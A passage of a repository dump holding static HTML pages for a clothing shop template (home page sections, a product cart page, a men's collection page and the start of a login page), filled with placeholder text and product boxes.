0.22,-0.87 0.15,-1.53 -0.04,-2.41 -0.19,-0.86 -0.3,-1.41 -0.96,-1.79 -1.06,-0.6 -1.26,0.38 -1.71,0.74 -0.22,-0.8 -0.65,-1.34 -1.19,-1.71l0.5 -4.35 0.38 0.28c0.23,0.25 0.6,0.67 0.87,0.82 0.07,0.1 0.05,0.1 0.19,0.21 0.18,0.23 0.66,0.57 0.92,0.6 0.1,0.13 -0.01,0.03 0.16,0.16 0.08,0.06 0.1,0.07 0.18,0.11 0.14,0.07 0.26,0.1 0.44,0.15l0.45 0.17c0.35,0.08 0.75,-0.74 0.91,-1.05 0.21,-0.4 0.41,-1.07 0.43,-1.57 -0,-0.28 0.04,-0.67 -0.1,-0.85l0.03 -0.17c-0,-0.04 -0.01,-0.13 -0.01,-0.15 -0.05,-0.13 -0.03,-0.1 -0.09,-0.17 0.06,-0.51 -0.25,-1.75 -0.94,-2.22 -1.11,-0.74 -1.37,0.09 -1.86,0.69l-0.12 -0.2c-0.28,-0.56 -0.41,-1.06 -1,-1.45 0.04,-1.21 1.29,-5.03 1.31,-5.65 0.07,0.06 0.05,0.04 0.12,0.13 0.63,0.83 0.41,0.6 1.22,1.38 0.76,0.74 1.67,1.73 2.95,1.92 0.28,0.13 0.55,-0.41 0.69,-0.64 0.21,-0.34 0.36,-0.64 0.47,-1.02 0.36,-1.24 0.14,-3.92 -1.03,-4.6 -1.23,-0.72 -1.67,0.89 -1.75,0.72 -0.01,-0.01 -0.03,0.02 -0.04,0.03 -0.19,-0.33 -0.3,-0.68 -0.49,-1 -0.22,-0.38 -0.47,-0.51 -0.68,-0.79 0.39,-1.04 1.05,-2.29 1.59,-3.3 0.57,-1.06 1.2,-2.15 1.7,-3.17 1.43,-0.02 1.51,0.55 1.8,0.6 -0.1,0.19 -0.02,0.07 -0.16,0.2 -0.01,0.01 -0.21,0.13 -0.23,0.15 -0.8,0.47 -1.8,0.96 -1.37,2.09 0.14,0.37 0.42,0.53 0.75,0.73 1.23,0.73 2.46,1.53 4.32,1.53 0.28,-0.08 0.25,-0.15 0.35,-0.44 0.22,-0.63 0.33,-1.22 0.26,-1.93 -0.11,-1.05 -1.06,-3.33 -2.21,-3.65 -1.31,-0.37 -1.17,0.6 -1.56,1.21l-0.2 -0.19c-0.84,-0.96 -0.61,-0.56 -1.27,-1.09 0.16,-0.47 0.7,-1.32 0.98,-1.82 1.05,-1.91 1.94,-3.59 2.84,-5.61 0.73,0.01 1.23,0.31 1.57,0.68 -0.26,0.25 -1.37,0.7 -1.67,1.19 -0.51,0.8 -0.07,1.45 0.63,1.87 1.15,0.7 2.56,1.58 4.34,1.55 0.33,-0.09 0.46,-0.67 0.52,-0.98 0.28,-1.4 -0.01,-2.34 -0.66,-3.5 -0.49,-0.87 -0.67,-1.3 -1.44,-1.54 -1.15,-0.36 -1.27,0.44 -1.56,1.23 -0.65,-0.55 0.03,-0.23 -1.38,-1.25 0.22,-0.6 1.08,-2.59 1.06,-3.14 0.38,-0.35 0.52,-0.78 0.43,-1.4 0.22,-0.75 0.67,-4.16 0.53,-5 0.32,0.09 0.75,0.4 1.06,0.57 0.35,0.2 0.71,0.39 1.06,0.57 0.73,0.38 1.61,0.62 2.65,0.61 0.58,-0.21 0.64,-1.82 0.61,-2.32 -0.04,-0.79 -0.45,-1.64 -0.77,-2.19 -0.39,-0.68 -0.64,-1.3 -1.45,-1.52 -1.33,-0.36 -1.16,0.63 -1.55,1.24 -0.67,-0.66 -0.61,-0.87 -1.64,-1.37 -0.06,-2.55 -0.87,-5.97 -0.9,-6.74l0.15 -0.03 0.01 -0.03zm-14.34 62.71l-0.02 1.23c-0.17,-0.13 -0.38,-0.3 -0.62,-0.45 -0.2,-0.13 -0.4,-0.21 -0.59,-0.39 0.26,-0.28 0.65,-0.51 1.16,-0.55l0.07 0.15zm14.26 -66.46c-0.03,0.28 0.03,0.13 -0.15,0.29 -0.01,0.01 -0.24,0.12 -0.24,0.13 -0.22,0.12 -0.24,0.17 -0.54,0.21 0.01,-0.4 -0.17,-0.77 -0.25,-1.14 0.63,0.03 0.9,0.46 1.18,0.51zm-14.86 55.33c0.15,-0.05 0.34,-0.22 0.51,-0.31 0.29,-0.15 0.4,-0.14 0.78,-0.16 -0.03,0.41 -0.14,0.81 -0.08,1.19 -0.26,0.14 -0.08,0.13 -0.34,-0.03 -0.26,-0.16 -0.76,-0.47 -0.88,-0.69zm2.5 -3.73c0.16,-0.41 0.11,-0.97 0.32,-1.32 0.3,0.08 0.44,0.22 0.64,0.41 0.2,0.19 0.27,0.36 0.41,0.49 -0.16,0.21 0.06,0.08 -0.33,0.21 -0.1,0.03 -0.26,0.05 -0.36,0.08 -0.23,0.05 -0.43,0.12 -0.68,0.14zm0.14 8.74l-1.08 0.27c-0.09,-0.08 -0.07,0.14 -0.08,-0.17l0.07 -1.1c0.51,0.12 0.97,0.57 1.09,1.01zm-0.43 8.78c-0.17,0.02 -0.31,0.07 -0.44,0.1 -0.01,0 -0.23,0.03 -0.24,0.03 -0.22,-0.04 0,0.16 -0.14,-0.1l-0.01 -0.9c0.37,0.15 0.68,0.48 0.83,0.88zm7.48 -41.68c0.31,-0.02 0.51,-0.13 0.93,-0.12 0.35,0 0.54,0.09 0.82,0.17 -0.11,0.53 -0.59,0.91 -0.64,1.43 -0.25,-0.04 -0.12,0.01 -0.27,-0.15l-0.84 -1.31zm4.93 -8.23c-0.27,-0 -0.43,-0.17 -0.68,-0.32 -0.41,-0.23 -0.51,-0.16 -0.64,-0.47 0.15,-0.04 0.4,-0.31 0.62,-0.42 0.29,-0.15 0.49,-0.18 0.85,-0.23 0.05,0.51 -0.12,0.95 -0.14,1.43zm-12.94 26.21c0.63,-0.04 0.61,-0.21 1.47,-0.11l-0.33 1.55c-0.33,-0.14 -0.22,-0.21 -0.62,-0.71 -0.32,-0.39 -0.42,-0.39 -0.52,-0.74zm15.47 -33.38c-0.15,0.29 -0.36,0.33 -0.67,0.51 -0.26,0.15 -0.4,0.29 -0.69,0.42 -0.01,-0.23 0.02,-0.53 -0.08,-0.67l0.03 -0.86c0.33,0.01 0.6,0.1 0.83,0.21 0.22,0.11 0.42,0.34 0.58,0.38zm-12.41 30.37c0.14,-0.37 0.45,-1.36 0.68,-1.6 0.66,0.19 1.09,0.56 1.31,1.14 -0.34,0.04 -0.75,0.16 -1.08,0.25 -0.9,0.24 -0.77,0.49 -0.91,0.21z"></path></g></svg>
          </div>
        </button>


      </section>



        <!--=============== Specials Offers ===============-->
        <div class="offers section" id="specials">

            <div class="main-heading">
                <h2>SPECIALS OFFERS</h2>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
            </div>

            <div class="image">
                <img src="assets/imgs/background-image-2.jpg" alt="">
            </div>

            <div class="offers-wrapper container">
                <div class="box-left">
                    <span>20% OFF</span>
                    <h2>FINF <br> SMILE</h2>
                    <span>15 Nov To 7 Dec</span>
                </div>

                <div class="box-right">
                    <span>Clothes Sale Air</span>
                    <h2>Happy Sale</h2>
                    <p>Lorem ipsum dolor sit amet consectetur <br> adipisicing elit At odio.</p>
                    <div class="offer-link">
                        <a href="#">GET OFFER</a>
                    </div>
                </div>
            </div>
        </div>



        <!--=============== Big Sale ===============-->
        <div style="padding-top: 50px;" class="sale container section pd-y">
            <div class="sale-wrapper grid">
                
                <div class="card">
                    <img src="assets/imgs/sale-image6.png" alt="">
                    <div class="info info-one">
                        <span>New Arrivals</span>
                    </div>
                </div>

                <div class="card v-strech">
                    <img src="assets/imgs/sale-image2.jpg" alt="">
                    <div class="info info-two">
                        <span>ON <span class="fire">FIRE</span></span>
                    </div>
                </div>

                <div class="card h-stretch">
                    <img src="assets/imgs/sale-image3.jpg" alt="">
                    <div class="info info-three">
                        <span>New Arrivals</span>
                    </div>
                </div>

                <div class="card">
                    <img src="assets/imgs/sale-image4.jpg" alt="">
                    <div class="info info-four">
                        <span>SUIT</span>
                    </div>
                </div>

                <div class="card">
                    <img src="assets/imgs/sale-image5.webp" alt="">
                    <div class="info info-five">
                        <span>SALE</span>
                    </div>
                </div>

                <!-- <div class="image">
                    <img src="assets/imgs/sale-image6.png" alt="">
                </div> -->

            </div>
        </div>



        <!--=============== Latest Blogs ===============-->
        <div style="padding-bottom: 150px;" class="blogs section">

            <div class="main-heading">
                <h2>Latest Blogs</h2>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
            </div>

            <div class="container">

                <div class="blog-wrapper grid">
                    <div class="card">
                        <div class="image">
                            <img src="assets/imgs/latest-blog-1.jpg" alt="palestine">
                        </div>
                        <div class="info">
                            <span>Fashion</span>
                            <h2>13 Plus-Size Pieces That Make It Easy To Go Minimal</h2>
                            <p>Posted on 20th Oct, 2023</p>
                        </div>
                    </div>

                    <div class="card card-two">
                        <div class="image">
                            <img src="assets/imgs/latest-blog-2.png" alt="palestine">
                        </div>
                        <div class="info">
                            <span>Fashion</span>
                            <h2>Summer PJs So Cute You'll Want to Wear Them Out</h2>
                            <p>Posted on 20th Oct, 2023</p>
                        </div>
                    </div>
                </div>

            </div>
        </div>



        <!--=============== CountDown ===============-->
        <div class="countdown section pd-y">
            <!-- <div class="countdown-wrapper"> -->
                <div class="card">
                    <!-- <img src="assets/imgs/countdown-image1.jpg" alt="countdown"> -->
                    <div class="info">
                        <h2 class="countdown-title">WINTER SALE WILL START IN</h2>
                        <div class="countdown-wrapper">

                            <div class="box-days box">
                                <span class="days"></span>
                                <p>Dayes</p>
                            </div> 
    
                            <div class="box-hours box">
                                <span class="hourse"></span>
                                <p>Hours</p>
                            </div>
    
                            <div class="box-minutes box">
                                <span class="minutes"></span>
                                <p>minutes</p>
                            </div>
    
                            <div class="box-seconds box">
                                <span class="seconds"></span>
                                <p>seconds</p>
                            </div>

                        </div>

                    </div>
                </div>
            <!-- </div> -->
        </div>



        <!--=============== Brands ===============-->
         <div class="brands section" style="padding-top: 100px;">

            <div class="main-heading">
                <h2>New Brands</h2>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
            </div>

                <div class="brands-wrapper">
                        <img src="assets/imgs/Brand-Adidas.png" alt="">
                    
                        <img src="assets/imgs/Brand-Nike.png" alt="">
                    
                        <img src="assets/imgs/Brand-Reebok.png" alt="">
                    
                        <img class="calvin" src="assets/imgs/Brand-CalvinKlein.png" alt="">
                    
                        <img src="assets/imgs/Brand-Jenn-Air.png" alt="">
                    
                        <img src="assets/imgs/Brand-Logo.png" alt="">

                        <img src="assets/imgs/Brand-Adidas.png" alt="">                    

                        <img src="assets/imgs/Brand-Nike.png" alt="">
                   
                        <img src="assets/imgs/Brand-Reebok.png" alt="">
                         
                        <img src="assets/imgs/Brand-Jenn-Air.png" alt="">
                   
                        <img src="assets/imgs/Brand-Logo.png" alt="">

                        <img src="assets/imgs/Brand-Reebok.png" alt="">

                        <img src="assets/imgs/Brand-Reebok.png" alt="">

                        <img src="assets/imgs/Brand-Adidas.png" alt="">
                </div>

        </div>

        

        <!--=============== Footer ===============-->
        <div class="footer section pd-y container">

            <div class="main-heading main-heading-footer">
                <h2>Shop Safely and Securely</h2>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
            </div>

            <div class="image">
                <img src="assets/imgs/payment-method.png" alt="">
            </div>

            <div class="footer-wrapper">

                <div class="logo-footer">
                    <a class="logo" href="#"><img width="20%" src="assets/imgs/header-logo.png" alt=""></a>
                </div> 

                <div class="info">
                    <p>CopyRight © 2023. Vid Krailjic Radulcive, All Rights Reserved.</p>
                </div>

            </div>

        </div>














    </div>







    <!--=============== SWIPER JS ===============-->
    <script src="https://cdn.jsdelivr.XYZ/npm/swiper@10/swiper-bundle.min.js"></script>

    <!-- ========= Link JS ========== -->
    <script src="assets/js/main.js"></script>
    <script src="assets/js/contact.js"></script>
    <script src="assets/js/cart.js"></script>
</body>
</html>
</file>


<file: cart.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="assets/css/cart.css">
     <!-- ========= Link FontAwesome ========== -->
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>All Products</title>
</head>
<body>





    <header>
        <div class="containerr fullnav">
        <a class="logo" href="index.html"><img src="assets/imgs/header-logo.png" alt=""></a>

        <input type="checkbox" id="nav-check" hidden>
        
        <nav class="navbar">
          <ul class="nav-item">
            <li><a class="nav-item-link active" href="index.html">Home</a></li>
            <!-- <li class="nav-item dropdown">
              <button class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink">
               Collection <i class="fa fa-angle-down"></i>
              </button>
              <ul id="dropdown" class="dropdown-menu">
                <li><a class="dropdown-item" href="#">Women's Clothing</a></li>
                <li><a class="dropdown-item dropdown-itemm" href="#">Men's Clothing</a></li>
              </ul>
            </li> -->
            <li><a class="nav-item-link" href="sign.html">Login</a></li>
        </ul>
        </nav>

        <label for="nav-check" class="ham">
            <div></div>
            <div></div>
            <div></div>
        </label>
        
        <i class='fa fa-shopping-bag' id="cart-icon"></i>
        
         <!-- CART -->
         <div class="cart">
          <h2 class="cart-title">Your Cart</h2>

          <!-- CONTENT  -->
          <div class="cart-content">


          </div>

          <!-- TOTAL   -->
          <div class="total">
              <div class="total-title">Total</div>
              <div class="total-price">$0</div>
          </div>
          <!-- BUY BUTTON  -->
          <button type="button" class="btn-buy">Buy Now</button>
          <!-- CART CLOSE  -->
          <i class='fa fa-close' id="cart-close"></i>
      </div>

    </div>
    </header>







    <!-- SHOP SECTION  -->

        <!-- CONTENT  -->
        <section class="products container pd-y">

            <div class="main-heading">
                <h2>Shopping Cart</h2>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
              </div>

              <div class="filter-buttons">
                <button class="active-btn" type="button" data-name="all">All</button>
                <button type="button" data-name="men">Men</button>
                <button type="button" data-name="women">Women</button>
                <button type="button" data-name="kids">Kids</button>
              </div>
            
            <div class="shop-content">
                <!-- BOX 1 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/products/sports-2.jpg" alt="" class="product-img defult">
            <img src="assets/imgs/products/sports-4.jpg" alt="" class="product-img hover">
          </div>
          <h2 class="product-title">Nike Shoes</h2>
          <span class="product-price">$79.5</span>
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
        </div>
      <!-- BOX 2 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/product2.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/product2-1.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">BACKPACK</h2>
          <span class="product-price">$59.5</span>
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
        </div>
      <!-- BOX 3 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/products/G6.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/G8.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">METAL BOTTLE</h2>
          <span class="product-price">$29.5</span>
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
        </div>
      <!-- BOX 4 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/product4.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/meta-sunglasses.png" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">METAL SUNGLASSES</h2>
          <span class="product-price">$105</span>
        
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 5 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/popular1-1.png" alt="watch one" class="product-img defult">
            <img src="assets/imgs/popular1-2.png" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">PS5 Controller</h2>
          <span class="product-price">$95</span>
        
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 6 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/products/shirt-1.jpg" alt="shirt one" class="product-img defult">
            <img src="assets/imgs/products/shirt-2.jpg" alt="shirt two" class="product-img hover">
          </div>
          <h2 class="product-title">Galaxy Z Fold</h2>
          <span class="product-price">$1400</span>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
        
        </div>
      <!-- BOX 7 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/basic-shirt-1.png" alt="watch one" class="product-img defult">
            <img src="assets/imgs/basic-shirt-2.png" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Nokon Camera</h2>
          <span class="product-price">$1700</span>
          
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 8 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/products/clothes-3.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/clothes-4.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 9 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/products/jacket-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/jacket-2.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 10 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/products/jewellery-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/jewellery-3.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
       
        </div>
      <!-- BOX 11 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/products/party-wear-2.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/party-wear-1.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
        </div>
      <!-- BOX 12 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/products/shoe-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/shoe-1_1.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
        
        </div>
      <!-- BOX 13 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/products/shoe-2.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/shoe-2_1.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
       
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 14 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/products/shorts-2.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/shorts-1.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 15 -->
        <div class="product-box" data-name="kids">
          <div class="products-imgs">
            <img src="assets/imgs/boys-dress-1.jpeg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/boys-dress-2.jpeg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
       
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 16 -->
        <div class="product-box" data-name="kids">
          <div class="products-imgs">
            <img src="assets/imgs/kids-dress-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/kids-dress-2.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
        
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
       
        </div>
      <!-- BOX 17 -->
        <div class="product-box" data-name="kids">
          <div class="products-imgs">
            <img src="assets/imgs/three-hundred-boys.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/three-hundred-boys-2.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
          
        </div>
      <!-- BOX 18 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/two-hundred-ladies-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/two-hundred-ladies.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 19 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/products/jacket-5.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/jacket-6.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
        
        </div>
      <!-- BOX 20 -->
        <div class="product-box" data-name="men">
          <div class="products-imgs">
            <img src="assets/imgs/products/watch-1.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/watch-2.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
         
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 21 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/products/product12.png" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/product12-2.png" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 22 -->
        <div class="product-box" data-name="women">
          <div class="products-imgs">
            <img src="assets/imgs/products/apparel4.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/apparel5.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>
      <!-- BOX 23 -->
        <div class="product-box" data-name="man">
          <div class="products-imgs">
            <img src="assets/imgs/products/jacket-3.jpg" alt="watch one" class="product-img defult">
            <img src="assets/imgs/products/jacket-4.jpg" alt="watch two" class="product-img hover">
          </div>
          <h2 class="product-title">Apple Watch</h2>
          <div class="product-price">
            <span class="product-price-old"><del>$110.5</del></span>
            <span class="product-price-new">$100</span>
          </div>
          
            <i class='fa fa-shopping-cart add-cart action-btn' aria-label="Add To Cart"></i>
         
        </div>


          
        </div>  

        </section>



    <script src="assets/js/cart.js"></script>
    <script src="assets/js/main.js"></script>
</body>
</file>


<file: man.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- ========= Link FontAwesome ========== -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="assets/css/man.css">
    <title>Men Collection</title>
</head>
<body>
    
    <header>
        <div class="containerr fullnav">

            <a class="logo" href="index.html"><img src="assets/imgs/header-logo.png" alt=""></a>

        <input type="checkbox" id="nav-check" hidden>
        
        <nav class="navbar">
            <ul class="nav-item">
                <li><a class="nav-item-link" href="index.html">Home</a></li>
                <li class="nav-item dropdown">
                  <button class="active nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink">
                    Men's Clothing
                  </button>
                </li>
                <li><a class="nav-item-link" href="#specials">Specials</a></li>
                <li><a class="nav-item-link" href="sign.html">Login</a></li>
            </ul>
        </nav>

        <label for="nav-check" class="ham">
            <div></div>
            <div></div>
            <div></div>
        </label>

    </div>
    </header>



    <!--======== HOME =========-->
    <div class="home-man pd-y">
        <div class="home-man-wrapper">
            <div class="image-banner">
                <img src="assets/imgs/man-1502461_1280.png" alt="">
            </div>
                <div class="home-text">
                    <h2 class="home-text-title">VANS IS OLD SKOOL</h2>
                <button class="button" data-text="Awesome">
                    <span class="actual-text">&nbsp;Closet&nbsp;</span>      <!--======== univers =========-->
                    <span aria-hidden="true" class="hover-text">&nbsp;Closet&nbsp;</span>
                </button>
                </div>
        </div>
    </div>


    <!--======== Trending =========-->
    <div class="tranding container">

        <div class="main-heading">
            <h2>Trending</h2>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
        </div>

        <div class="trending-wrapper">
             <div class="trending-box">
                <div class="image">
                    <img src="assets/imgs/sale-image3.jpg" alt="">
                </div>
             </div>

            <div class="trending-box">
                <div class="image">
                    <img src="assets/imgs/sale-image2.jpg" alt="">
                </div>
            </div>
        </div>


    </div>

    <!--======== About Us =========-->
    <div class="fashion pd-y container">
        <div class="fashion-wrapper grid">
            <div class="fashion-box">
                <div class="image">
                    <img src="assets/imgs/mens-banner.jpg" alt="">
                </div>
            </div>

            <div class="fashion-box">
                <h2 class="fashion-title">New Fashion <br>Men's</h2>
                <p class="desc-fashion">Lorem ipsum dolor sit amet consectetur adipisicing elit. Quasi deserunt repellendus voluptates sequi cupiditate quo.</p>
                <div class="fashion-box-link">
                     <button class="home-text-link fashion-link"> Shop Now </button>
                </div>
            </div>
        </div>
    </div>

     <!--=============== Footer ===============-->
     <div class="footer section container">

        <div class="main-heading main-heading-footer">
            <h2>Shop Safely and Securely</h2>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
        </div>

        <div class="image">
            <img src="assets/imgs/payment-method.png" alt="">
        </div>

        <div class="footer-wrapper">

            <div class="logo-footer">
                <a class="logo" href="#"><img width="20%" src="assets/imgs/header-logo.png" alt=""></a>
            </div> 

            <div class="info">
                <p>CopyRight © 2023. Vid Krailjic Radulcive, All Rights Reserved.</p>
            </div>

        </div>

    </div>


    <script src="assets/js/main.js"></script>
</body>
</html>
</file>

<file: sign.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!--=============== SWIPER CSS ===============-->
    <link
    rel="stylesheet" href="https://cdn.jsdelivr.XYZ/npm/swiper@10/swiper-bundle.min.css"/>
    <!-- ========= Link FontAwesome ========== -->
